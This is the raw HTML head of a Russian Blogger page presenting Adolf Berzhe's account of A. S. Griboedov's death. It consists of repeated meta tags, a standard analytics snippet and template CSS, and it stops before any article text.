

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html
body_size: 112205
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-44781387-3'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-44781387-3', { 'optimize_id': 'GTM-5NVZX4V'});
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='max-age=3600, must-revalidate' http-equiv='Cache-Control'/>
<meta content='Content-type' http-equiv='text/html; charset=UTF-8'/>
<meta content='Частные исторические воспоминания и письма XVIII-XIX веков, незнакомые современному кругу читателей (здесь каждое слово "живёт")' lang='ru' name='keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='www.librapress.ru' name='Libra Press'/>
<meta content='ru' http-equiv='Content-Language'/>
<meta content='Libra Press' lang='ru' name='Copyright'/>
<meta content='p:domain_verify' name='undefined'/>
<meta application='rss+xml' content='Content-Type'/>
<meta content='quGfHwdVyqYGFHDk37v6PlXyfezHZ2Wn6ycxGUwZgy3vxtU6HMUuwSJ7JOBVy8jM' name='zen-verification'/>
<meta content='51465549d9637085' name='yandex-verification'/>
<meta content='8db74d71f1a191b8b799a07e72707d8b' name='wmail-verification'/>
<meta content='945BBDC0832661624B531286702E609D' name='msvalidate.01'/>
<meta content='googlebot' name='index'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.librapress.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Libra Press - RSS" href="https://www.librapress.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Libra Press - Atom" href="https://www.blogger.com/feeds/7985134813769553083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/9136739255966440245/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png' rel='image_src'/>
<meta content='В июне 1828 года Грибоедов оставил Петербург. На пути через Тифлис, он женился на княжне Нине Александровне Чавчавадзе, а 30 января следующего, 1829 года сделался жертвой неожиданной катастрофы, разразившейся над нашим посольством в Тегеране: почти в целом составе оно было умерщвлено разъяренной толпой персидской столицы.' name='description'/>
<meta content='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' property='og:url'/>
<meta content='Адольф Берже. Смерть А. С. Грибоедова' property='og:title'/>
<meta content='В июне 1828 года Грибоедов оставил Петербург. На пути через Тифлис, он женился на княжне Нине Александровне Чавчавадзе, а 30 января следующего, 1829 года сделался жертвой неожиданной катастрофы, разразившейся над нашим посольством в Тегеране: почти в целом составе оно было умерщвлено разъяренной толпой персидской столицы.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w1200-h630-p-k-no-nu/DGS.png' property='og:image'/>
<title>
Адольф Берже. Смерть А. С. Грибоедова
</title>
<!-- Description and Keywords (start) -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.librapress.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Libra Press - RSS" href="https://www.librapress.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Libra Press - Atom" href="https://www.blogger.com/feeds/7985134813769553083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/9136739255966440245/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png' rel='image_src'/>
<meta content='В июне 1828 года Грибоедов оставил Петербург. На пути через Тифлис, он женился на княжне Нине Александровне Чавчавадзе, а 30 января следующего, 1829 года сделался жертвой неожиданной катастрофы, разразившейся над нашим посольством в Тегеране: почти в целом составе оно было умерщвлено разъяренной толпой персидской столицы.' name='description'/>
<meta content='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' property='og:url'/>
<meta content='Адольф Берже. Смерть А. С. Грибоедова' property='og:title'/>
<meta content='В июне 1828 года Грибоедов оставил Петербург. На пути через Тифлис, он женился на княжне Нине Александровне Чавчавадзе, а 30 января следующего, 1829 года сделался жертвой неожиданной катастрофы, разразившейся над нашим посольством в Тегеране: почти в целом составе оно было умерщвлено разъяренной толпой персидской столицы.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w1200-h630-p-k-no-nu/DGS.png' property='og:image'/>
<meta content='романтизм, сентиментализм, сочинения в прозе и стихах, влияние исторических событий; отражение реалий века, литература, со временем ставшая частными историческими воспоминаниями, русская, русская переводная литература XIX века, в настоящее время не издававшаяся' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Адольф Берже. Смерть А. С. Грибоедова' property='og:title'/>
<meta content='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png' property='og:image'/>
<meta content='В июне 1828 года Грибоедов оставил Петербург. На пути через Тифлис, он женился на княжне Нине Александровне Чавчавадзе, а 30 января следующего, 1829 года сделался жертвой неожиданной катастрофы, разразившейся над нашим посольством в Тегеране: почти в целом составе оно было умерщвлено разъяренной толпой персидской столицы.' name='og:description'/>
<meta content='Libra Press' property='og:site_name'/>
<meta content='https://www.librapress.ru/' name='twitter:domain'/>
<meta content='Адольф Берже. Смерть А. С. Грибоедова' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png' name='twitter:image'/>
<meta content='Адольф Берже. Смерть А. С. Грибоедова' name='twitter:title'/>
<meta content='В июне 1828 года Грибоедов оставил Петербург. На пути через Тифлис, он женился на княжне Нине Александровне Чавчавадзе, а 30 января следующего, 1829 года сделался жертвой неожиданной катастрофы, разразившейся над нашим посольством в Тегеране: почти в целом составе оно было умерщвлено разъяренной толпой персидской столицы.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#e97731;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx3iumPp4n8RFaG_Px7xT-oB5vaTtGpX92HdM9EwYpywqpbhByqmVBKRu51fnMLp_V6WXEWgOPjwLsIvR0eahzxBNAA2ILibZotGeF0VDR3bFUA5Sb3TC8-6qKf3DP11LoWhHVpNi7aP-e/s1600/bo-blockquote.png) no-repeat;
font-size:14px;text-align:left;color: #555;
border: dashed 0px #eee;margin: 20px 5px;padding: 10px 15px 5px 35px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: "Montserrat",sans-serif;
font-weight: 600;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family: "Montserrat",sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: 0s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: transparent;
box-shadow: 0 0 0px 0px rgba(0,0,0,0.0);
padding: 10px 0;
}
.scroll-header.scrolled-header {
background-color: transparent;
border-bottom: 1px solid transparent;
position: ;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #000;
display: block;
font-size: 12px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: 'Righteous', serif;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #e97731;
font-size: 12px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: #000;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url() no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:30px;
background: url() no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
font-size: 20px;
text-transform: normal;
font-family: 'Arial', cursive;
text-align: center;
display: inline-block;
}
#header h1 {
color: #000;
margin: 15px;
font-size:10px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
font-family:Righteous;
}
#header .description {
display:none;
}
.header-text p {
color: #f3efe7;
margin: 0;
font-size: 30px;
font-weight: 600;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
font-family: Righteous;
}
.header-logo-desc span {
font-size: 15px;
color: #000;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 15px;
line-height: 27px;
font-weight: 400;
color: #f3efe7;
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:none;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .vkontakte:before{content:"\f189"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
